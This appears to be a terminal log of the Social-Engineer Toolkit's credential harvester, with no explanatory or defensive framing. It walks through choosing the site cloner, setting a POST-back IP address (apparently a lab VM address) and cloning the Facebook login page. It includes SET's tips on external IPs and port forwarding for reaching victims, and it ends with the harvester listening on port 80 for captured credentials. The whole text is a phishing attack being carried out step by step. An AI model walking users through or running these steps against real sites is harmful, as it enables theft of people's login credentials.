 ~/Desktop
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: